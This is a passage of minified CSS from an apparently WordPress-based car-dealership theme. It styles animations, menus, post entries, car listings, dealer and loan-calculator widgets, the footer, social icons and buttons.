0);transform:translate3d(0, 0, 0)}}@-moz-keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-o-keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.user_nav{margin:0;padding:0;list-style:none;display:inline-block}.user_nav li{cursor:pointer}.user_nav li i:before{font-size:20px;color:#ff600a}@media (min-width: 320px) and (max-width: 735px){.user_nav li>span{display:none}}.user_nav li:hover>ul{visibility:visible;opacity:1}.user_nav li>ul{list-style:none;visibility:hidden;opacity:0;position:absolute;left:0;width:200px;-webkit-transition:visibility 0s,opacity 0.3s linear;-moz-transition:visibility 0s,opacity 0.3s linear;-ms-transition:visibility 0s,opacity 0.3s linear;-o-transition:visibility 0s,opacity 0.3s linear;transition:visibility 0s,opacity 0.3s linear;z-index:999}.user_nav li>ul li{background-color:#f4f4f4}.user_nav li>ul li span{cursor:default;display:block;padding:5px 20px;border-bottom:1px solid rgba(0,0,0,0.1)}.user_nav li>ul li a{color:#4e5256;background-color:#f4f4f4;display:block;padding:5px 20px;cursor:pointer;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.user_nav li>ul li a:hover{background-color:#dedede}.trigger{background:transparent;padding:0}.trigger:hover{background:transparent;color:#ff600a}.trigger i:before{margin-right:10px;font-size:20px;color:#ff600a;vertical-align:baseline}@media (min-width: 320px) and (max-width: 735px){.trigger>span{display:none}}.entry{margin-top:40px;margin-bottom:40px}.entry .entry-body{margin-bottom:40px}.alternate-layout .entry .entry-body{margin-bottom:0}.entry a{-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;-ms-transition:color 0.2s ease-in-out;-o-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}.entry:first-child{margin-top:0}.entry.sticky{background-color:#ededed;position:relative}.entry.sticky .col-md-6 .entry-body{padding-top:20px}.single .entry{margin-bottom:0}.entry .entry-title a{color:#232527}.entry .entry-title a:hover{color:#ff600a}.entry .entry-image{display:block}.entry .entry-image iframe{display:none}.entry .fluid-width-video-wrapper,.entry .single-image{margin-bottom:0}.single .entry .fluid-width-video-wrapper,.single .entry .single-image{margin-bottom:15px}.entry .entry-meta{margin:0 0 15px 0 !important;overflow:hidden}.single .entry .entry-meta{margin-bottom:15px}.entry .entry-meta li{display:inline;margin-right:5px;font-size:12px}.entry .entry-meta li>a{color:#ff600a}.entry .entry-meta li>a:hover{color:#7d7d7d}.entry .entry-meta li.comments{display:inline-block;float:right}.entry .entry-meta li.comments .icon-comments:before{content:'\e87a';font-size:1.1em;margin-left:0;margin-right:10px}.entry .entry-meta li.tags a:after{content:", "}.entry .entry-meta li.tags a:last-child:after{content:" "}.entry .details,.entry .comment-reply-link{color:#ff600a;font-weight:600}.entry .details:before,.entry .comment-reply-link:before{content:"["}.entry .details:after,.entry .comment-reply-link:after{content:"]"}.entry .details:hover,.entry .comment-reply-link:hover{color:#7d7d7d}.entry.secondary{position:relative;margin-top:0;margin-bottom:0;padding:40px 0}.entry.secondary:before{content:'';width:calc(100% - 40px);position:absolute;top:0;left:20px;right:20px;border-top:1px solid #dddcdc}.entry.secondary:first-of-type{padding-top:0}.entry.secondary:first-of-type:before{display:none}.entry.secondary:first-of-type.sticky{padding-top:20px}.entry.secondary p{margin:0}.image-post-slider{width:1px;min-width:100%;*width:100%;position:relative;overflow:hidden;margin:0 0 15px 0}.alternate-layout .image-post-slider{margin:0}.image-post-slider>ul>li{display:none;max-width:100%;width:100% !important}.image-post-slider>ul>li:first-child{display:block}.post-slider-nav a{position:absolute;top:50%;z-index:23;display:block;margin-top:-17px;width:35px;height:35px;font-size:0;cursor:pointer;background-color:#000;background-color:rgba(0,0,0,0.4);-webkit-transition:all .25s ease;transition:all .25s ease}.post-slider-nav .prevBtn{left:12px}.post-slider-nav .nextBtn{right:12px}.post-slider-nav a:hover{background-color:#000;background-color:rgba(0,0,0,0.6)}.post-slider-nav a:after{position:absolute;left:0;top:0;display:block;width:35px;height:35px;color:#fff;line-height:37px;font-size:19px;font-family:"fontello";text-align:center}.post-slider-nav .prevBtn:after{content:"\e8b7"}.post-slider-nav .nextBtn:after{content:"\e8b8"}.comment-respond{margin-bottom:30px}.comment-reply-title small{font-size:12px}.comments-list{margin:20px 0 15px;overflow:hidden}.comment{margin:0;padding:20px 0 0;list-style:none;border-top:1px solid #dddcdc}.comment:first-child{margin-top:0;padding-top:0;border-top:none}.comment>article{margin:0;overflow:hidden}.comment-body{display:table}.comment .comment-meta{margin-bottom:10px}.comment .comment-meta .date{margin-right:13px}.comment .comment-date,.comment .comment-author{display:inline-block}.comment .comment-date span,.comment .comment-author a{color:#ff600a;font-style:italic}.comments-list .children{margin:0;padding:0 0 0 80px;border-top:1px solid #dddcdc}.comments-list .children .comment{padding:20px 0 0}.item-car{padding-top:40px}.item-car .buttons{text-align:right}.item-car .gallery{position:relative;display:block;margin-bottom:10px;vertical-align:top}.no_sidebar .item-car .gallery{float:none;width:100%}.item-car .gallery .button_bar{position:absolute;top:5px;right:5px;height:22px;display:inline-block;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}.item-car .gallery .button_bar input[type="checkbox"]{width:1px;height:1px;top:-1000vh;opacity:0;position:absolute}.item-car .gallery .button_bar input[type="checkbox"]:checked+label{color:#ffcf00}.item-car .gallery .button_bar input[type="checkbox"]+label,.item-car .gallery .button_bar button{width:28px;padding:0;font-size:20px;line-height:28px;text-align:center;vertical-align:middle;cursor:pointer;position:relative;display:inline-block;color:#fff;background-color:#53585d;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}.item-car .gallery .button_bar input[type="checkbox"]+label:hover,.item-car .gallery .button_bar button:hover{color:#ffcf00}.item-car .price-title{text-align:right}.item-car .price-title h6{display:inline-block;margin:0 15px 0 0}.item-car .price-title .price{font-size:28px;line-height:1.7;margin:0}.item-car .price-title .price:before{display:none}.item-car .tech .section-title{margin-bottom:5px;border-bottom:none}.item-car .data-list{width:100%;margin:0 0 20px;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.item-car .data-list:after{clear:both;content:'';display:table}.item-car .data-list li{min-width:30px;padding:5px 0;line-height:25px;border-bottom:1px solid rgba(100,100,100,0.2);-webkit-box-flex:1;-webkit-flex:1 0 50%;-moz-box-flex:1;-moz-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.item-car .data-list li:first-child,.item-car .data-list li:nth-child(2){border-top:1px solid rgba(100,100,100,0.2)}.item-car .data-list li:nth-child(2n-1){color:#7b7b7b;font-weight:600}.item-car .data-list li.vin,.item-car .data-list li.engine-type,.item-car .data-list li.body-style{text-transform:uppercase}.image-post-slider-cars-listing{position:relative;margin-bottom:0;width:100%}.image-post-slider-cars-listing ul{list-style:none;margin:0;z-index:1}.image-post-slider-cars-listing ul li{list-style:none;display:none;width:100% !important}.image-post-slider-cars-listing ul li:first-child{display:block}.image-post-slider-cars-listing ul li img,.image-post-slider-cars-listing ul li img:hover{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.top-panel .widget.search-panel{padding-top:20px}.widget.widget_car_body .car-body-list{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;align-items:stretch}.widget.widget_car_body .car-body-list:after{clear:both;content:'';display:table}.widget.widget_car_body .car-body-list li{width:100px;margin:auto;position:relative;text-align:center}.widget.widget_car_body .car-body-list li img{width:100%;height:100%;max-width:100px;max-height:60px}.widget.widget_car_body .car-body-list li h6{margin-top:-10px;font-size:14px;-webkit-transition:color 0.35s ease;-moz-transition:color 0.35s ease;-ms-transition:color 0.35s ease;-o-transition:color 0.35s ease;transition:color 0.35s ease}.widget.widget_car_body .car-body-list li a h6{color:#232527}.widget.widget_car_body .car-body-list li:hover a h6{color:#ff600a}.widget.widget_loan_calculator .widget-title.icon-calculator{display:block}.widget.widget_loan_calculator .widget-title.icon-calculator:before{margin-left:0;color:#bfc2c5}.widget.widget_loan_calculator .form-row{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.widget.widget_loan_calculator .form-row label{align-content:center;-webkit-flex:1 0 60%;flex:1 0 60%}.widget.widget_loan_calculator .form-row input{width:100%}.widget li{list-style:none}.widget_archive ul,.widget_categories ul,.widget_product_categories ul,.widget_links ul,.widget_meta ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0 0 1.5rem;border-bottom:1px solid #dddcdc}#footer .widget_archive ul,#footer .widget_categories ul,#footer .widget_product_categories ul,#footer .widget_links ul,#footer .widget_meta ul,#footer .widget_pages ul,#footer .widget_recent_comments ul,#footer .widget_recent_entries ul{border-bottom:none}.widget_archive ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_links ul li,.widget_meta ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{margin-bottom:15px;padding-left:17px;position:relative}.widget_archive ul li:before,.widget_categories ul li:before,.widget_product_categories ul li:before,.widget_links ul li:before,.widget_meta ul li:before,.widget_pages ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before{position:absolute;top:1px;left:4px;font-family:"fontello";font-size:12px;content:"\e8b2"}.widget_drive_cars .users_links li{margin-bottom:15px;padding-left:15px;position:relative}.rtl .widget_drive_cars .users_links li{padding-left:0;padding-right:15px}.widget_drive_cars .users_links li:before{position:absolute;top:1px;left:4px;font-family:"fontello";font-size:12px;content:"\e8b2"}.rtl .widget_drive_cars .users_links li:before{content:"\e8b1";left:auto;right:4px}.widget_drive_cars h6{margin-bottom:10px}.widget_drive_cars .list{margin-bottom:15px}.widget_drive_cars .list li{display:block;float:left;padding-right:.5em}.rtl .widget_drive_cars .list li{float:right;padding-right:0;padding-left:.5em}.widget_drive_cars .list li span{color:#ff600a;font-weight:normal}.widget_drive_cars .list li input{line-height:calc(2em - 2px);padding:0 0.5em;width:50px;float:left;margin-right:.5em}.rtl .widget_drive_cars .list li input{float:right;margin-left:.5em}.widget_drive_cars .users_links,.widget_drive_cars .option-third{border-bottom:1px solid #DDDCDC;margin-bottom:15px}.widget_carcounter .list{font-size:0}.widget_carcounter li{display:inline-block;vertical-align:top}#footer .widget_carcounter li{display:block;width:100%}.widget_carcounter li .head{background-color:#323232;color:#fff;text-align:center;font-size:12px;font-family:"Roboto Condensed",sans-serif}#footer .widget_carcounter li .head{display:inline-block;width:70%;vertical-align:top}.widget_carcounter li .count{background:#f4f4f4;color:#ff600a;text-align:center;font-size:16px;font-family:"Roboto Condensed",sans-serif}#footer .widget_carcounter li .count{display:inline-block;width:30%;vertical-align:top}.widget_carcounter li span{display:block;width:100%;padding:6px 10px;font-weight:400}#footer .widget_carcounter li span{border-left-width:0}.widget_carcounter li:not(:first-child) span{border-left:1px solid #E2E1E1}.widget_carcounter .counter-cell-1{width:30%}.widget_carcounter .counter-cell-2{width:30%}.widget_carcounter .counter-cell-3{width:40%}.widget_nav_menu ul{margin-bottom:15px;border-bottom-width:0}.top-bar .widget_nav_menu ul{margin:5px 0 0}.widget_nav_menu .sub-menu{padding-top:15px}.widget_nav_menu li{margin-bottom:15px;padding-left:17px;list-style:none;position:relative}.widget_nav_menu li:before{position:absolute;top:1px;left:4px;font-family:"fontello";font-size:12px;content:"\e8b2"}.top-bar .widget_nav_menu li:before{left:-10px}.top-bar .widget_nav_menu li{margin:0 10px;padding:0;display:inline-block}.widget{margin-bottom:30px}.header .widget{margin-bottom:0}.widget .thumb{display:block;margin-right:20px}.rtl .widget .thumb{margin-right:0;margin-left:20px}.widget .table-entry{display:table}.widget .table-entry h4,.widget .table-entry .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .widget .table-entry legend{margin-bottom:5px}.widget .table-entry .specs{margin-bottom:0}.widget .table-entry .price{color:#ff600a}.widget .entry-title{font-family:"Roboto Condensed",sans-serif;font-weight:400;font-size:17px}.widget .entry-date{font-size:12px}.widget .entry-comments{font-size:12px;float:right}.widget.widget_latest li{margin-bottom:20px}@media (min-width: 1224px){.widget.widget_latest li{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.widget.widget_latest li .thumb{max-width:80px}}.widget.widget_latest li:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.widget.widget_latest p:last-of-type{margin-bottom:0}.widget_dealers_cars li{margin-bottom:20px}.widget_dealers_cars li:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.widget_dealers ul>li{margin-bottom:20px}.widget_dealers ul>li:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.widget_dealers li li{margin-bottom:5px}.widget_statistic li{clear:both;margin-bottom:15px}.widget_contacts li{line-height:26px;margin-left:5px;padding:0}.widget_contacts li[class^="icon-"]:before{font-family:'fontello';color:#b0b0b0;font-size:20px;vertical-align:baseline}.contacts-list>li{position:relative;display:inline-block;line-height:26px;padding:5px 0;color:#757373}#footer .contacts-list>li{color:#aeadad}.contacts-list>li>span{color:#ff600a}#footer{padding:45px 0;width:100%;background-color:#4e5256;color:#b0b0b0}#footer a{color:#ff600a}#footer a:hover{color:#ff600a}#footer .adjective{border-top:1px solid #696969;padding-top:20px;padding-bottom:20px}@media (max-width: 768px){#footer .adjective .alignleft,#footer .adjective .alignright{float:none;text-align:center}}#footer .adjective p{margin-bottom:0}#footer #menu-footer{margin:0;padding:0;list-style:none}#footer #menu-footer li{display:inline-block}#footer #menu-footer li:not(:first-child){position:relative;padding-left:1em;margin-left:0.5em}#footer #menu-footer li:not(:first-child)::before{position:absolute;left:0;content:'•'}#footer .widget_links li{padding:7px 0 6px 0;border-bottom:1px solid #e0e1e3}#footer .widget_links li:first-child{padding-top:0}#footer .widget_links li a{color:#1c7fbd}#footer .widget_links li a:hover{color:#606163}#sidebar .widget_dealers [class^="icon-"]{font-size:14px}#sidebar .widget_dealers .dealer-title{width:7.5em;margin-bottom:5px}#sidebar .widget_dealers .dealer-map,#sidebar .widget_dealers .dealer-meta{margin-top:8px}#footer .widget_contacts .contacts-list .address i,#footer .widget_contacts .contacts-list .phone i,#footer .widget_contacts .contacts-list .fax i,#footer .widget_contacts .contacts-list .email i{color:#b0b0b0}.banner.full{width:100%}.banner.half{margin:0 1%;width:47%;display:inline-block}.widget_timetable ul{list-style:none}.widget_timetable ul li{padding:5px 0;border-top-width:1px;border-top-style:solid;border-top-color:#dddcdc;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}#footer .widget_timetable ul li{border-top-color:#696969;color:#fff}#sidebar .widget_timetable ul li{color:#7d7d7d}.widget_timetable ul li:first-child{padding-top:0;border-top:none}.widget_timetable ul li span{width:80px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.widget_timetable ul li span:last-child{text-align:right}.rtl .widget_timetable ul li span:last-child{text-align:left}.widget_timetable ul li.is_closed{color:#ff600a}#footer .widget_timetable ul li.is_closed{color:#ff600a}ul.our-contacts{margin:0;list-style:none}#footer .widget_contacts b{color:#fff}.widget_contacts a:hover{text-decoration:underline}ul.social-icons{vertical-align:top}ul.social-icons li{display:inline-block;margin-right:2px;margin-bottom:2px;position:relative;font-size:0;vertical-align:middle}ul.social-icons li a{display:block;cursor:pointer;width:40px;height:40px;background-color:#000000;transition:all 0.2s ease}ul.social-icons li a:hover{text-decoration:none;opacity:.8}ul.social-icons li a i{display:block;position:absolute;font-size:20px;color:#fff;left:5px;top:10px;z-index:1}ul.social-icons li.twitter a{background-color:#47c0d8}ul.social-icons li.facebook a{background-color:#4967a0}ul.social-icons li.instagram a{position:relative;background-color:#ff785b;background:linear-gradient(145deg, #3051F1 10%, #C92BB7 70%) no-repeat}ul.social-icons li.instagram a:after{position:absolute;top:0;left:0;right:0;bottom:0;display:block;content:'';background:-webkit-radial-gradient(circle farthest-corner at 28% 100%, #fcdf8f 0%, #fbd377 10%, #fa8e37 22%, #f73344 35%, rgba(247,51,68,0) 65%) no-repeat;background:radial-gradient(circle farthest-corner at 28% 100%, #fcdf8f 0%, #fbd377 10%, #fa8e37 22%, #f73344 35%, rgba(247,51,68,0) 65%) no-repeat}ul.social-icons li.pinterest a{background-color:#ca2828}ul.social-icons li.gplus a{background-color:#0868b9}ul.social-icons li.rss a{background-color:#ff9b00}ul.social-icons li.dribble a{background-color:#c64e7e}ul.social-icons li.vimeo a{background-color:#4a7483}#gMap{margin-top:5px;width:100%;height:235px}.section-title,.widget-title,.comment-reply-title{margin-bottom:25px;border-bottom:1px solid #848484}.section-title>span,.widget-title>span,.comment-reply-title>span{color:#ff600a}.widget-title{line-height:1.35em;margin-bottom:15px;padding-bottom:7px}.entry-content .widget_search{margin-bottom:30px}.widget_search input[type="text"],.widget_product_search input[type="text"]{width:80%;height:27px}.widget_search button[type="submit"],.widget_product_search button[type="submit"]{width:17%;height:27px;border:none;vertical-align:top;cursor:pointer;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);-ms-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.widget_search button[type="submit"]:before,.widget_product_search button[type="submit"]:before{font-family:"fontello";content:'\e800';font-size:14px}.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{display:inline-block;line-height:1.5em;-webkit-transition:all 0.25 linear;-moz-transition:all 0.25 linear;-ms-transition:all 0.25 linear;-o-transition:all 0.25 linear;transition:all 0.25 linear}.widget_tag_cloud .tagcloud a:after,.widget_product_tag_cloud .tagcloud a:after{content:','}.widget_tag_cloud .tagcloud a:last-of-type::after,.widget_product_tag_cloud .tagcloud a:last-of-type::after{content:none}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{text-decoration:underline}.widget_calendar table{position:relative;width:100%;border-spacing:1px;border-collapse:separate;text-align:center}.widget_calendar caption{margin-bottom:10px;padding-bottom:10px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ebebeb;text-align:center;text-transform:uppercase;font-weight:600;font-size:16px;line-height:30px}#footer .widget_calendar caption{color:#f7f7f7;border-bottom-color:#666}.widget_calendar thead th{padding:4px;color:#777;font-size:12px}.widget_calendar td{padding:6px 4px;background-color:#fff;color:#777;font-size:12px;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.1);-moz-box-shadow:0 0 2px rgba(0,0,0,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1)}.widget_calendar .pad{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.widget_calendar #today,.widget_calendar #today a{color:#000 !important;font-weight:600}.widget_calendar tfoot{position:absolute;left:0;right:0;top:0}.widget_calendar tfoot td{padding:0;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.widget_calendar tfoot a{display:block;float:left;margin-left:3px;width:25px;height:25px;text-align:center;font:0/0 a;cursor:pointer}.widget_calendar tfoot #next a:before{font:14px/26px "fontello";content:'\e8c0'}.widget_calendar tfoot #prev a:before{font:14px/26px "fontello";content:'\e8bf'}.clearfix:before,.form-entry:before,.quicksearch-container:before,.cBox:before,.cBox--bio .bio-info:before,.car_listing_carousel_wrapper .clc_content.content-grid:before,.flexslider .slides:before,.flexslider .auto-detailed:before,.tmm-view-mode:before,.tmm-view-mode.item-list article:before,.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after{content:' ';display:table}.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after{clear:both}.ca-shortcode{margin-bottom:10px}.ca-shortcode:last-child{margin-bottom:0}.ca-shortcode i.ca-icon{float:left;margin-right:15px;width:auto}.ca-shortcode i.ca-icon:before{padding-top:7px;color:var(--primary-theme-color);font-size:36px}.ca-shortcode:hover i.ca-icon:before{-webkit-transition:-webkit-0.45s ease-in-out,opacity 0.45s ease-in-out;-moz-transition:-moz-0.45s ease-in-out,opacity 0.45s ease-in-out;-ms-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;-o-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;transition:0.45s ease-in-out,opacity 0.45s ease-in-out;-webkit-animation:wobble-vertical ease-in-out 2s both;-moz-animation:wobble-vertical ease-in-out 2s both;-ms-animation:wobble-vertical ease-in-out 2s both;-o-animation:wobble-vertical ease-in-out 2s both;animation:wobble-vertical ease-in-out 2s both}.ca-shortcode .ca-title{margin-bottom:0}.ca-shortcode .ca-content{display:table}.ca-shortcode-alt{margin-bottom:10px}.ca-shortcode-alt:last-child{margin-bottom:0}.ca-shortcode-alt i.ca-icon{width:94px;height:94px;position:relative;margin:0 auto 20px;display:block;text-align:center;z-index:1}.ca-shortcode-alt i.ca-icon:before{margin:0;padding:25px;border-width:2px;border-style:solid;border-color:var(--primary-theme-color);border-radius:50%;color:#232527;font-size:42px;background-color:transparent}.ca-shortcode-alt i.ca-icon:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:0;left:0;padding:0;z-index:-1;opacity:0;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);-moz-box-shadow:0 0 0 2px rgba(255,255,255,0.1);-ms-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1);-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.ca-shortcode-alt:hover i.ca-icon:before{border-width:2px;border-style:solid;border-color:var(--primary-theme-color);color:#fff;background-color:hsl(var(--primary-theme-color-hsl));-webkit-transition:-webkit-0.45s ease-in-out,opacity 0.45s ease-in-out;-moz-transition:-moz-0.45s ease-in-out,opacity 0.45s ease-in-out;-ms-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;-o-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;transition:0.45s ease-in-out,opacity 0.45s ease-in-out}.ca-shortcode-alt:hover i.ca-icon:after{-webkit-animation:sonarEffect 1.3s ease-out 75ms;-moz-animation:sonarEffect 1.3s ease-out 75ms;-ms-animation:sonarEffect 1.3s ease-out 75ms;-o-animation:sonarEffect 1.3s ease-out 75ms;animation:sonarEffect 1.3s ease-out 75ms}.ca-shortcode-alt .ca-content{display:table;text-align:center;color:#7e858b}.ca-shortcode-alt .ca-content h3{color:#232527}@-webkit-keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-moz-keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-o-keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}.content-boxes{font-size:0}.content-boxes>ul>li{position:relative;display:inline-block;overflow:hidden;padding:60px 15px;width:100%;min-height:310px;border:1px solid #fff;background-color:var(--primary-theme-color);color:#fff;vertical-align:top;text-align:center}.content-boxes>ul>li .content-icon{display:block;margin-bottom:50px}.content-boxes>ul>li .content-icon[class*='icon-']:before{font-size:60px}.content-boxes>ul>li h2{margin-bottom:0;color:#fff;text-transform:uppercase;font-weight:300;line-height:1.2em}.content-boxes>ul>li .hover-box{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#262626;-webkit-transition:top 0.2s ease;-moz-transition:top 0.2s ease;-ms-transition:top 0.2s ease;-o-transition:top 0.2s ease;transition:top 0.2s ease}.content-boxes>ul>li .extra-content{position:absolute;left:0;opacity:0;width:100%;height:100%;bottom:-100%;-webkit-transition:bottom 0.2s ease,opacity 0.15s ease;-moz-transition:bottom 0.2s ease,opacity 0.15s ease;-ms-transition:bottom 0.2s ease,opacity 0.15s ease;-o-transition:bottom 0.2s ease,opacity 0.15s ease;transition:bottom 0.2s ease,opacity 0.15s ease}.content-boxes>ul>li .extra-table{display:table;overflow:hidden;width:100%;height:100%;vertical-align:middle;text-align:center}.content-boxes>ul>li .extra-inner{display:table-cell;padding:0 30px;width:100%;height:100%;font-size:14px;vertical-align:middle}.content-boxes>ul>li .extra-inner h4,.content-boxes>ul>li .extra-inner .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .content-boxes>ul>li .extra-inner legend{text-transform:uppercase}.content-boxes>ul>li .extra-inner>*{color:#fff}.content-boxes>ul>li:hover .hover-box,.content-boxes>ul>li.active .hover-box{top:0}.content-boxes>ul>li:hover .extra-content,.content-boxes>ul>li.active .extra-content{bottom:0;opacity:1;-webkit-transition-delay:0.15s;transition-delay:0.15s}.lc-button{overflow:hidden;display:inline-block;outline:none;vertical-align:baseline;text-align:center;text-decoration:none;cursor:pointer;color:#fff;background-color:#7f858b;border-width:0;border-style:solid;border-color:transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;-moz-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;-ms-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;-o-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;transition:background-color 0.25s ease-in-out,color 0.35s 